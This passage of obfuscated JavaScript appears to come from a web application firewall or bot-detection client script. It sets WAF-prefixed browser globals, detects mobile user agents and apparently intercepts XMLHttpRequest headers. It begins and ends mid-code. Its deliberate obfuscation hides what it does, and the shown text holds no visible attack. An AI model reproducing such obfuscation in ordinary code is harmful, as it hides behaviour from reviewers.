_0x1e569d>>_0x2626f4},'ZcCmf':_0x4fdd52(0x5df,0x345,-0x22,0x286,-0xc3),'lyXvt':function(_0x29e635,_0xfa6583){return _0x29e635<_0xfa6583},'yUwJj':_0x565781(0x6c2,0x869,0x626,'dpp9',0x689),'owZTK':function(_0x24304a,_0x3b8ea6){return _0x24304a===_0x3b8ea6},'RlhRB':function(_0x3427cf,_0x4d40a8){return _0x3427cf>>_0x4d40a8},'TYslO':function(_0x5222de,_0x12cbe2){return _0x5222de==_0x12cbe2},'DPlIe':_0x6cde11('hSS3',0x5e1,0x3e3,0x27e,0xb4),'Nydie':function(_0x226688,_0x89af2){return _0x226688<_0x89af2},'FoueZ':_0x6cde11('hSS3',0x41e,0x2a8,0x45b,0x595),'cURLt':_0x4fdd52(0x1e3,-0x3e7,0x184,-0x6b,-0x317),'HnlzC':function(_0x483207,_0x426766){return _0x483207(_0x426766)},'cPEZp':function(_0x5a3df6,_0x3153c6){return _0x5a3df6<_0x3153c6},'AFPql':_0x6cde11('eNxb',0x3ff,0x735,0x800,0x58c),'vwmlI':_0x52aade(-0x3be,-0x3a1,-0x4d,-0x374,-0x24d),'eoBlv':_0x429ae5(0x1db,0x465,0x74b,'32xT',0x2e6),'rayrD':function(_0x1eb82c,_0x15ebd8){return _0x1eb82c&_0x15ebd8},'EkCre':function(_0x24134d,_0x5b7d90){return _0x24134d==_0x5b7d90},'uQcQO':function(_0x3d40ef,_0x2d8e48){return _0x3d40ef^_0x2d8e48},'VoKnS':_0x565781(0x44a,0x1b0,0x32e,'fk^h',0x4b5),'yfpSI':function(_0x3869c2,_0x3ea19b){return _0x3869c2>>_0x3ea19b},'TlrJR':function(_0xbc673c,_0x4cff89){return _0xbc673c==_0x4cff89},'xjkdQ':function(_0x98a4a2,_0x43c04d){return _0x98a4a2|_0x43c04d},'FmdrQ':function(_0x51abf3,_0x2d2532){return _0x51abf3(_0x2d2532)},'iMZpp':function(_0x405657,_0x4ee975){return _0x405657-_0x4ee975},'tnePn':function(_0x1ab4bd,_0x19cbd8){return _0x1ab4bd^_0x19cbd8},'sqOFs':function(_0x2b5aea,_0x358ebd){return _0x2b5aea===_0x358ebd},'kbLVo':_0x6cde11('hSS3',0x6bd,0x4dc,0x37d,0x83f),'GBGTq':_0x52aade(-0x174,-0x355,-0x10d,-0x3e4,-0x1e9),'HiwjD':function(_0x2a9b0e){return _0x2a9b0e()},'WJRhB':function(_0x37880c,_0x45fb8c){return _0x37880c===_0x45fb8c},'KhytA':_0x6cde11('1G$!',0x9a5,0x99c,0x735,0x9e3),'HWdiC':function(_0x4b916f){return _0x4b916f()},'sDcuw':function(_0x48494d,_0x33479a){return _0x48494d!=_0x33479a},'PInnY':function(_0x309097,_0x292cf3){return _0x309097+_0x292cf3},'CRHUe':function(_0x39b9c2,_0x30050b){return _0x39b9c2^_0x30050b},'nXWoZ':_0xf05b9c(0x438,0x1cb,0x679,0x387,'@EaD'),'yjdni':_0x20bbb2(0x83d,0x843,0x991,0x8e1,'w7Xy'),'gkZjI':_0x266fb5(0x321,0x602,0x58e,0x15f,-0x35),'YGHDk':_0x1f614f(0x58a,0x30b,0x34f,0x22a,0xdf),'JOXbu':_0x266fb5(0x2c3,0x2b1,0x5ca,0x330,-0x9d),'QAYPZ':_0x266fb5(0x647,0x564,0x607,0x943,0x926),'yhqRm':_0x429ae5(0x6be,0x581,0x60a,'DgD5',0x601),'dLfIY':_0x6cde11('x@Dc',0x722,0x3d0,0x493,0x110),'zyAVD':_0x52aade(0x326,-0x174,-0x8e,0x151,-0xce),'CIOTy':_0x4fdd52(0x605,0x4bd,0x8b0,0x689,0x466),'qcySD':_0x52aade(0x29c,0xb5,0x61,-0x166,0x1f),'pFwaX':function(_0x394d24,_0x24a23c){return _0x394d24===_0x24a23c},'bOwPe':_0x565781(0x297,0x60d,0x2a2,'1G$!',0x180),'eXzyh':_0x20bbb2(-0xdc,0x2bf,0x351,0x292,'v0u6'),'TwkjR':_0xf05b9c(-0xa1,0x1b0,-0x390,0x30b,'Pq8D'),'TlAxO':_0x1f614f(-0x1b0,0x19a,0x362,0x446,0x42c),'ssemS':_0x6cde11('pxIY',0x89c,0x97b,0xa10,0xd38),'laTMV':_0x1f614f(0xc0,0x408,0x609,0x84,0x411),'EmmnB':_0x1f614f(-0x156,0xaf,-0x292,0xdb,0xaa),'FOMSE':_0x429ae5(0xb1e,0x997,0xab0,'32xT',0xa68),'EVhyA':_0x1f614f(0x97a,0x60e,0x8c9,0x302,0x53f),'rCiAt':_0x52aade(-0x148,-0xc2,0x1b2,0xb6,0x17),'smVVK':function(_0x241922,_0x54ec1c){return _0x241922===_0x54ec1c},'RogAx':function(_0x4ced3f,_0x432658){return _0x4ced3f===_0x432658},'mMgdK':_0x1f614f(0x101,0x454,0x3af,0x70e,0x45b),'cJkOm':_0x429ae5(0x600,0x82a,0xa5a,'x@Dc',0xb73),'FSnmR':_0x266fb5(0x74f,0x536,0x41c,0xaac,0x533),'AgSby':_0x20bbb2(0x4f9,0x4e3,0x219,0x734,'0[Vt'),'NdtcC':function(_0x2cc505,_0x227926){return _0x2cc505>_0x227926},'gpanj':function(_0x301837,_0x1b1816){return _0x301837>_0x1b1816},'rocFX':function(_0x39138d,_0x372cf0){return _0x39138d+_0x372cf0},'AOJQG':_0xf05b9c(0x48,0x341,0x2e4,0xbf,'idY4'),'HsGPW':function(_0x1d862f,_0x419b7f){return _0x1d862f>_0x419b7f},'ldItY':_0x6cde11('eNxb',0x59c,0x3b0,0x3c4,0x5f8),'peVif':_0x1f614f(0x155,0x491,0x25f,0x1d0,0x39e),'xHUff':function(_0x5ce2da,_0x4e44c2){return _0x5ce2da===_0x4e44c2},'dUvvV':function(_0x360118,_0x2097d6){return _0x360118===_0x2097d6},'nnjtw':function(_0x15f604,_0x569bae){return _0x15f604!==_0x569bae},'TghdY':_0x4fdd52(0x707,0x2a4,0x182,0x383,0x57d),'hRxvS':_0x52aade(0x53a,0x2bf,0x40e,0x608,0x48d),'IFRkS':_0x266fb5(0x375,0x62a,0x6dc,0x25e,0x392),'BumUd':_0x565781(0x210,0x586,0x23e,'Y)OR',0x96),'xtlvO':_0x266fb5(0x62d,0x38f,0x712,0x5ce,0x7da),'JNWwc':_0x3e6b49(0x761,0x1b9,0x402,0x4d2,0x36d),'NPzQF':function(_0x29230f,_0x19d793){return _0x29230f!==_0x19d793},'gnqCx':function(_0x4a5f47,_0x4ef3b3){return _0x4a5f47!==_0x4ef3b3},'Khduy':function(_0x33ffdf,_0x407fb1){return _0x33ffdf==_0x407fb1},'OZFct':_0xf05b9c(-0x8b,-0x2b4,0x1f1,0x9d,'sU@o'),'iqdIv':_0x1f614f(0x263,0x325,0x3f0,0x141,-0x6e),'YNMNw':_0x266fb5(0x65c,0x7d2,0x360,0x65d,0x7e6),'tHuHY':function(_0x1c3953,_0x6b1c39){return _0x1c3953===_0x6b1c39},'ZonhV':_0x20bbb2(0x565,0x613,0x91a,0x97f,'U7sl'),'SRkpJ':_0x3e6b49(0x40a,0x5d,-0x1e5,0x19a,0xf4),'ffIPD':_0x20bbb2(0x37d,0x5bd,0x426,0x20e,'!nvP'),'rVTHi':function(_0x1da8ee,_0x26204e){return _0x1da8ee^_0x26204e},'PfrCK':_0x52aade(0x280,-0x2eb,-0x115,-0x1b,-0x414),'JNaqQ':_0x3e6b49(-0x2b0,0x212,0x103,0xaf,0x429),'AKgaB':_0x1f614f(0x46d,0x405,0x607,0x92,0x1c6),'VpIWD':_0x4fdd52(0x419,0x564,0x73d,0x533,0x6bf),'xkBtw':_0x4fdd52(0xa6,-0x200,-0x171,0x1a7,0x2b3),'LVucm':_0x3e6b49(0x56,0xf7,-0xc7,0x1cc,0x29e),'NfhMI':_0x429ae5(0x89,0x2c7,0x64,'U%Wl',0x294),'ktFyT':function(_0x57557f,_0x3eb1c5){return _0x57557f+_0x3eb1c5},'yRyVT':_0x6cde11('32xT',0x192,0x335,0x11a,0x3cb),'WYBcH':function(_0x3f4aee,_0x40ce14){return _0x3f4aee!==_0x40ce14},'HZSzo':_0x1f614f(0x70f,0x4b9,0x352,0x582,0x107),'zIqSx':function(_0x32ce0f,_0x36ef55){return _0x32ce0f^_0x36ef55},'uUwDH':_0x1f614f(-0x19,-0xaf,0x25d,-0x198,-0x122),'dbTHn':function(_0x3ab324,_0x2d01b4){return _0x3ab324+_0x2d01b4},'eGTpE':function(_0x2e97b5,_0x471b98){return _0x2e97b5(_0x471b98)},'JnWag':_0x4fdd52(0x1d9,0x3cb,0x4dc,0x4a9,0x84e),'aRyAf':function(_0x43be78,_0x2bf4df){return _0x43be78^_0x2bf4df},'GWWmW':_0x429ae5(0x36e,0x604,0x6af,'v0u6',0x600),'arJlS':_0x3e6b49(0x612,0x216,-0x8f,0x29e,0x3cc),'zJrmY':_0x20bbb2(0xbb1,0x7fe,0xb91,0x6bb,'sU@o'),'vwqxR':_0x266fb5(0x5e8,0x5ef,0x844,0x78e,0x629),'Tbvov':function(_0x532f37,_0x4a5a7d){return _0x532f37+_0x4a5a7d},'nKQfB':function(_0x2cc7f1,_0x5493d5){return _0x2cc7f1+_0x5493d5},'aGHhr':_0x429ae5(0x720,0x570,0x521,'Yc5c',0x5cd),'hHoOP':function(_0x40d411,_0x2456a1){return _0x40d411===_0x2456a1},'EBzNM':_0x1f614f(-0x433,-0x105,0x6a,-0x118,-0x3ea),'cBiuK':function(_0x34027f,_0x32439c){return _0x34027f+_0x32439c},'FypQk':function(_0x35bc93,_0x160057){return _0x35bc93^_0x160057},'UmuKX':_0x266fb5(0x365,0x689,0x4e1,0x5b6,0x469),'BjUgE':function(_0x3ad7b5,_0x9eb521){return _0x3ad7b5|_0x9eb521},'oJPov':function(_0x47dab8,_0x1f1d22){return _0x47dab8>>_0x1f1d22},'lYUFb':_0x266fb5(0x704,0x47e,0x713,0x934,0x46b),'AOHhf':_0x3e6b49(0x44f,0x39b,0xbe,0x32c,0x400),'JKCcN':function(_0x5da54d){return _0x5da54d()},'iPuhZ':_0x3e6b49(0x318,0x265,0x6b,0x3d2,0xb8),'FuQmE':_0x266fb5(0x187,0x179,0x38d,0xf2,0x30e),'EMgRM':_0xf05b9c(0x2be,0x85,0x3c1,0x34c,'x@Dc'),'QHeab':function(_0x301822,_0x1ba158){return _0x301822^_0x1ba158},'NMljg':function(_0x1cbd92,_0x134506){return _0x1cbd92+_0x134506},'Knpbs':_0x266fb5(0x7a6,0xa75,0x6f5,0x643,0x76f),'YJrgE':_0x1f614f(0x2df,0x2f4,0x148,0xca,0x555),'JrDdS':_0x4fdd52(0x367,0x1cb,0x779,0x445,0x16b),'Hyuhk':_0x52aade(0x5b5,0x44a,0x45d,0x67c,0x10b),'PShqC':_0x429ae5(0x439,0x5dc,0x4bd,'Sb11',0x754),'tvGaV':_0x52aade(-0x22,0x6b,-0x47,-0x2ea,0xbc),'PxLHk':_0x3e6b49(0x2a1,0x74,0x114,0x5a,0x2c1),'Ltmlk':function(_0x447865,_0xde45aa){return _0x447865+_0xde45aa},'WPTTq':_0xf05b9c(0x3e5,0x68f,0x210,0x235,'U7sl'),'xKMZU':function(_0x451752,_0x4658c8){return _0x451752===_0x4658c8},'dUNTl':_0xf05b9c(0x2dc,0x381,0x148,0x2cf,'1G$!'),'qPMcx':function(_0x2f7e16,_0x1451ef){return _0x2f7e16<_0x1451ef},'DZUtb':function(_0x4d00a7,_0x5e017e){return _0x4d00a7^_0x5e017e},'Jwhnu':_0x6cde11('32xT',0x3cc,0x6b6,0x3a7,0x355),'QbzOf':function(_0x590008,_0x59612e){return _0x590008(_0x59612e)},'XmrHH':function(_0x3e0807,_0x39cab0){return _0x3e0807(_0x39cab0)},'vNwTw':_0x565781(0x2bf,-0x93,0x234,'0[Vt',0x454),'yyubZ':_0x565781(0x67a,0x422,0x6da,'x@Dc',0x4db),'qRtyS':_0x4fdd52(0x2c2,0x2ac,0x747,0x661,0x767),'JNsrC':_0x3e6b49(0x365,0x5d9,0x640,0x62d,0x768),'bCdNR':_0x429ae5(0x47c,0x436,0xfa,'SLho',0x27f),'JCxSI':_0x429ae5(0x6f8,0x363,0x3c1,'dpp9',0x56),'Bmcei':function(_0xc7d398,_0x38062c){return _0xc7d398+_0x38062c},'QozSK':function(_0x47d485,_0x174e5d){return _0x47d485+_0x174e5d},'xKTdG':_0x565781(0x2c5,0x3df,0x168,'TEQh',0x666),'XNLKJ':_0x4fdd52(-0x3a,-0x119,-0x331,0xc,-0x68),'veXym':_0x266fb5(0x5f,0x41c,-0xcc,0x3f3,-0x13b),'MERdD':function(_0x2efe63,_0x35216f){return _0x2efe63+_0x35216f},'UXnqn':function(_0x36c9a4,_0x506866){return _0x36c9a4+_0x506866},'KXAkw':_0x20bbb2(0x26e,0x213,0x2ba,0x1e9,'eNxb'),'LxEzw':_0xf05b9c(0x627,0x535,0x7d6,0x386,'9Nu^'),'dCmnw':function(_0x3f577a,_0x4077f5){return _0x3f577a>=_0x4077f5},'LinjG':function(_0x3ae45c,_0xc31d82){return _0x3ae45c|_0xc31d82},'AHSwI':function(_0x5722f0,_0x721db5){return _0x5722f0^_0x721db5},'RyZUa':function(_0x19c459,_0x5d2a4b){return _0x19c459^_0x5d2a4b},'bQenR':function(_0x5f15c5,_0x52e073){return _0x5f15c5^_0x52e073},'VPoXK':function(_0x1a6d2e,_0x412957){return _0x1a6d2e===_0x412957},'FrgkY':function(_0x5656b0,_0x53167f){return _0x5656b0+_0x53167f},'vkYss':_0x52aade(0x13e,0x3c1,0x70,0x328,0x35),'YJPAG':function(_0x4a9fc1,_0x3119dc){return _0x4a9fc1==_0x3119dc},'BMhjw':_0x20bbb2(0x697,0x5f1,0x6b2,0x24b,'ztJZ'),'taxds':function(_0x4600a6,_0x5cde22){return _0x4600a6^_0x5cde22},'PZjaW':_0x52aade(0x41a,0x5a7,0x236,0x34d,0x4f3),'KWgeg':_0x565781(0x19d,0x30c,0x146,'9Nu^',0x25),'piUcV':function(_0x35bd5d){return _0x35bd5d()},'GAayQ':function(_0x533125,_0x8812af){return _0x533125*_0x8812af},'KZREk':function(_0x58213e,_0x49c0df){return _0x58213e+_0x49c0df},'mKyFt':function(_0x48dd12,_0x56798d){return _0x48dd12+_0x56798d},'PyAvt':function(_0x5616bc,_0x1c5bfb){return _0x5616bc+_0x1c5bfb},'SMyFq':function(_0x2940a9,_0xe0d122){return _0x2940a9+_0xe0d122},'VYLMf':function(_0x24988c,_0xd9cb41){return _0x24988c+_0xd9cb41},'emxid':function(_0x25086c,_0x3aed27){return _0x25086c+_0x3aed27},'vaJjD':function(_0x18e77c,_0x2a49c7){return _0x18e77c+_0x2a49c7},'WDSZW':function(_0x1a86bc,_0x502f31){return _0x1a86bc+_0x502f31},'bhukq':function(_0x206140,_0x34305e){return _0x206140+_0x34305e},'vJRtk':function(_0x1dff17,_0x58860f){return _0x1dff17+_0x58860f},'yZOmX':_0x266fb5(0x168,0x52,-0xa1,-0x92,0x3d1),'prTDd':function(_0x2234a7,_0x39fa51){return _0x2234a7*_0x39fa51},'CQtOx':function(_0xe71000,_0x36a3c7){return _0xe71000*_0x36a3c7},'TQJCg':_0x266fb5(0x754,0x841,0x744,0x9e7,0x3d3),'DbMdn':_0x20bbb2(0x246,0x5ec,0x4ef,0x51f,'U%Wl'),'OQwlq':_0x20bbb2(0x115,0x206,-0x101,-0x113,'X7KA'),'HnMTe':_0x52aade(-0x443,-0x4d1,-0x159,-0x125,0x1e0),'LpPrm':function(_0x23301d,_0x44c95b){return _0x23301d*_0x44c95b},'eRqti':function(_0x66ce97,_0x182196){return _0x66ce97*_0x182196},'NuhKP':function(_0x542c5f,_0x5dea7c){return _0x542c5f*_0x5dea7c},'ahbhe':_0x52aade(-0x45,0x5e2,0x31f,0x631,0x3f1),'ueSNx':_0x20bbb2(0x836,0x731,0x9b9,0x8cf,'!nvP'),'oDQDh':_0x20bbb2(0x9b5,0x6c4,0x91a,0x52c,'@EaD'),'xOoaT':_0x20bbb2(0x433,0x734,0x3f5,0x744,'ztJZ'),'KrhRu':_0x266fb5(0x53,-0x232,0x289,0x318,-0x189),'Spmku':_0x565781(0x770,0x8e2,0x6a5,'fk^h',0x436),'bnXqx':_0x20bbb2(0x44f,0x7a3,0x7d5,0x3f6,'6oFv'),'fXazD':_0x52aade(0x194,-0x367,-0x99,0xb4,0x1ca),'EezJO':_0x6cde11('jpqv',0x764,0x825,0xa8c,0x5be),'qGcgF':_0x52aade(0x4b5,0x518,0x296,0x494,0x43b),'gUyww':_0x52aade(0x25a,0x434,0x41f,0x7cf,0x58e),'EJETu':function(_0x3605c0,_0x28cec2){return _0x3605c0^_0x28cec2},'XesGM':_0x429ae5(0x4fe,0x763,0x443,'uIPo',0x459),'hmSQT':function(_0x18a32d,_0x44cf80){return _0x18a32d-_0x44cf80},'gIIIA':_0x20bbb2(0x2fa,0x2fd,0x14f,0x1ab,'gW97'),'sUUZe':function(_0x2a775f,_0x3ca203){return _0x2a775f!==_0x3ca203},'EHIcc':_0x3e6b49(0x17a,0x2bf,0x364,-0x5,0x10c),'VeBTp':_0x6cde11('d6g6',0x4b8,0x22a,0x436,-0x21),'XpcnC':_0x565781(0x336,0x410,0x25,'9Nu^',0x504),'DsEHb':_0x6cde11('v0u6',0x881,0x7e4,0x966,0x875),'LdVKu':_0x429ae5(0x5c3,0x298,0x413,'nM)L',0x41c),'poRMS':_0x266fb5(0xed,-0x15,-0xce,0x418,0x195),'NIVRV':_0x20bbb2(0x250,0x1ac,0x384,0x2c7,'SLho'),'NREsU':function(_0x552fe6,_0x88950){return _0x552fe6!==_0x88950},'lRZvc':_0x565781(0x523,0x33c,0x32a,'1G$!',0x2f3),'xVYlt':_0x1f614f(0x3c6,0xc9,0x3e,0x329,0x434),'wQehN':_0x266fb5(0x3bd,0x3ca,0x550,0x3ae,0x4be),'mnRch':_0x20bbb2(0x847,0x7fa,0x56b,0x51b,'SLho'),'XSVGe':_0x52aade(0x6b,0x1b1,0x20c,0x2d3,0x407),'AotsR':_0x1f614f(-0xdf,0xb9,-0xb0,-0x12c,0xc5),'fiWSG':_0x3e6b49(0x48b,0x28c,0x1db,0x55c,0x2dd),'VKfEG':_0x1f614f(-0x93,-0x59,-0x149,-0x409,-0x12f),'RWkrw':function(_0x43e2f1,_0x1af0f9){return _0x43e2f1<_0x1af0f9},'rPUir':function(_0x3846dc,_0x3caefe){return _0x3846dc<_0x3caefe},'mgIlP':_0x429ae5(0x7b7,0x92c,0x5c0,'!1(h',0x904),'IVQuT':_0x3e6b49(0x5e3,0x386,0x815,0x54e,0x7f2),'QIoSI':function(_0x335e45,_0x11b767){return _0x335e45(_0x11b767)},'HqyWo':_0x4fdd52(0x6f6,0x908,0x93e,0x5b3,0x6ad),'usKPM':_0x1f614f(0x34c,0x5f7,0x47f,0x473,0x3b9),'ZhMLt':function(_0x4c799b,_0x5a148e){return _0x4c799b(_0x5a148e)},'QETLP':_0x20bbb2(0x221,0x42e,0xa7,0x1f1,'90Yo'),'BzhIa':function(_0x28b862,_0x14caa7){return _0x28b862-_0x14caa7},'dZfCg':function(_0x57e982,_0x88f888){return _0x57e982!=_0x88f888},'SOspR':_0x4fdd52(0x7bc,0x39b,0x268,0x46c,0x2bb),'HjseJ':_0x4fdd52(0x181,0x2c3,0x52d,0x3c3,0x37),'UfGdb':function(_0x3503b4,_0x11211f){return _0x3503b4+_0x11211f},'XeSNy':function(_0x15b75e,_0x4ca4d7){return _0x15b75e+_0x4ca4d7},'xcCxB':function(_0x1d4636,_0xd7bcc5){return _0x1d4636(_0xd7bcc5)},'AkyIZ':_0x3e6b49(0x1da,-0x34,0x17f,0x1a3,0x321),'swmWF':_0x20bbb2(0xe8,0x449,0x1fe,0x262,'90Yo'),'uThGr':_0x429ae5(0x5ca,0x279,0x3e7,'Y)OR',0x387),'uvPbU':_0x1f614f(-0x40,0x225,0xfc,0xd5,0x38d),'gfCTf':_0x52aade(0x39b,0x81,0x45,-0x282,0x57),'WzaSj':function(_0x532eac,_0x41b2af){return _0x532eac===_0x41b2af},'THVUg':function(_0x378f56,_0x413a10){return _0x378f56+_0x413a10},'uzxXd':_0x1f614f(-0x88,-0xd0,-0x21d,0x14e,-0x245),'QOijl':_0x565781(0x80b,0x89b,0xae6,'32xT',0x559),'RAPVQ':function(_0x22c2ac,_0x52e65c){return _0x22c2ac===_0x52e65c},'QMNSt':_0x565781(0x6db,0x921,0x9fb,'sU@o',0x503),'TsKES':function(_0x599052,_0x35a6fc){return _0x599052(_0x35a6fc)},'yQrwV':function(_0x38ec9c,_0x579803){return _0x38ec9c(_0x579803)}};window['_waf_is_mobile']=![];window['_waf_traceid']='';function _0x4fdd52(_0x5f0771,_0x149de8,_0x4d7f9f,_0x58d8eb,_0x1ec53b){return _0x1caf(_0x58d8eb- -0xd2,_0x1ec53b)}window['_waf_nc_width']=0x49e14^0x49f38;function _0x20bbb2(_0x4a4538,_0x6113db,_0x320d75,_0x430318,_0x24fbe2){return _0xcb8e(_0x6113db-0xe5,_0x24fbe2)}function _0x6cde11(_0x282caa,_0x4cf322,_0x3655b9,_0x127f7e,_0x33806d){return _0xcb8e(_0x3655b9-0x227,_0x282caa)}function _0x52aade(_0x1f6523,_0xd6ef74,_0xd38082,_0x25b6ea,_0x4f8509){return _0x1caf(_0xd38082- -0x284,_0x1f6523)}function _0x565781(_0x265148,_0x1c2d19,_0xb0928,_0x494f42,_0x513fe8){return _0xcb8e(_0x265148-0xa3,_0x494f42)}(function(_0x302f5b){function _0x35bc76(_0x4aab66,_0x3bd4f9,_0x22f1b7,_0x200397,_0x2eefdb){return _0xcb8e(_0x4aab66- -0x2ca,_0x200397)}function _0x141857(_0x29d6ad,_0x2cfe75,_0x1d8639,_0x377b1b,_0x1b32fa){return _0xcb8e(_0x29d6ad- -0x183,_0x1d8639)}function _0x24ef35(_0x3a7aac,_0x1a5ffd,_0x176129,_0x4a9ec0,_0x45326f){return _0xcb8e(_0x45326f- -0xae,_0x3a7aac)}function _0x4a67c5(_0x3915e1,_0x1df32d,_0x428b7e,_0x1d8fc8,_0x80e33d){return _0xcb8e(_0x80e33d-0x284,_0x1d8fc8)}function _0x3e9b35(_0x771fa4,_0x3efbfb,_0x3509e1,_0x55885c,_0x35d8aa){return _0x1caf(_0x3efbfb- -0x38a,_0x55885c)}function _0x34e1ef(_0x25ece5,_0x57d507,_0x435bb2,_0x311944,_0xc334d0){return _0x1caf(_0xc334d0-0xe3,_0x311944)}function _0x4c3be1(_0x4a0363,_0x168f7b,_0x5bb379,_0xac9c19,_0x2485ac){return _0x1caf(_0xac9c19- -0x2aa,_0x2485ac)}function _0xce0dbe(_0x3009d2,_0x397781,_0x13fbd3,_0x2ea369,_0x585a54){return _0x1caf(_0x13fbd3-0x30f,_0x585a54)}if(_0x2429df['KmaNj'](_0x4a67c5(0x31c,0x862,0x39f,'nM)L',0x58a),_0x3e9b35(-0x522,-0x352,-0x5ae,-0x1a9,0x6c))){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i['test'](_0x302f5b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x302f5b['substr'](0xee796^0xee796,0x47333^0x47337))){window['_waf_is_mobile']=!![]}}else{this[_0x4a67c5(0x9bd,0xb34,0xbc6,'ykui',0x91f)][_0xce0dbe(0x584,0x4d6,0x741,0xa70,0x9af)](_0x273218[_0xce0dbe(0x333,0x19f,0x335,0x431,0x698)](_0x321c53[_0x141857(0x3ee,0x1e7,'X7KA',0x33,0x151)]()));_0x3d1e28=this[_0xce0dbe(0x28f,0x630,0x5f4,0x642,0x5d6)][_0x24ef35('Lnbg',0x89f,0x5f8,0x372,0x537)]}}(navigator['userAgent']||navigator['vendor']||window['opera']));function _0x1f614f(_0x1fafb7,_0x2442e5,_0x2349cf,_0x4c7096,_0x555ef5){return _0x1caf(_0x2442e5- -0x162,_0x1fafb7)}function _0x429ae5(_0x4f170f,_0x54df7b,_0x2ab1e6,_0x5a8acf,_0x110faf){return _0xcb8e(_0x54df7b-0x265,_0x5a8acf)}function _0x3e6b49(_0x27e693,_0x3eabde,_0x35141e,_0x37db15,_0x1b2e7c){return _0x1caf(_0x37db15- -0x11c,_0x35141e)}function _0xf05b9c(_0x3b0383,_0x46fc8f,_0x55b872,_0x4d735e,_0x1b703b){return _0xcb8e(_0x3b0383- -0x153,_0x1b703b)}function _0x266fb5(_0xfb184f,_0x3d95b5,_0x33e65f,_0x2f8233,_0x3bc1e0){return _0x1caf(_0xfb184f-0x33,_0x2f8233)}if(!window['_waf_async_initialized']){window['_waf_async_initialized']=!![];var _0x522917;var _0x3b9799={'block_list':[],'oldXML':{},'block_show_flag':![],'test':0x0,'getElementsByClassName':function(_0x2132fe,_0x361861,_0x50347d){node=_0x2132fe&&document['getElementById'](_0x2132fe)||document;function _0x5283ea(_0x1ec217,_0xbbc38e,_0x291961,_0x447814,_0x42216c){return _0xcb8e(_0x291961- -0x92,_0x447814)}_0x361861=_0x2429df['YGGSY'](_0x361861,'*');_0x50347d=_0x50347d['split']('\x20');var _0xe8832a=_0x50347d['length'];for(var _0x9139b7=0x4e141^0x4e141,_0x16c578=_0xe8832a;_0x9139b7<_0x16c578;_0x9139b7++){_0x50347d[_0x9139b7]=new RegExp(_0x2429df['uohLo']+_0x50347d[_0x9139b7]['replace'](/\-/g,'\x5c-')+_0x5283ea(0x63d,0x5a0,0x415,'!1(h',0x1f5))}function _0x2835fb(_0x533051,_0x987ce1,_0x2e995d,_0x54b203,_0x1c6934){return _0xcb8e(_0x2e995d- -0x1e7,_0x987ce1)}var _0x357ce6=node['getElementsByTagName'](_0x361861);var _0xb33213=[];for(var _0x9139b7=_0x2429df['MeZJv'](0x4a00b,0x4a00b),_0x16c578=_0x357ce6['length'],_0x46a4e7=_0x2429df['MeZJv'](0xc10fe,0xc10fe);_0x9139b7<_0x16c578;_0x9139b7++){if(_0x2429df['FjjBp']!==_0x2835fb(-0x1b3,'U7sl',-0x34,0x17c,0x2de)){var _0x539516=_0x357ce6[_0x9139b7];while(_0x50347d[_0x46a4e7++]['test'](_0x539516['className'])){if(_0x2429df['DTnkS']!==_0xd3a1c9(0x365,0x27e,0x286,0x314,0x4e9)){if(_0x46a4e7===_0xe8832a){_0xb33213[_0xb33213['length']]=_0x539516;break}}else{_0x3050d9['setRequestHeader']['call'](_0x5e1307,_0x4e64cd,_0x239de9)}}_0x46a4e7=_0x2429df['tbpNv'](0x76353,0x76353)}else{return _0x394cf1['apply'](_0x509bd5,_0x1eb564)}}function _0xd3a1c9(_0x17980d,_0x1ccc23,_0xf429a5,_0x51b1be,_0x27a9bf){return _0x1caf(_0x27a9bf-0x1cb,_0xf429a5)}return 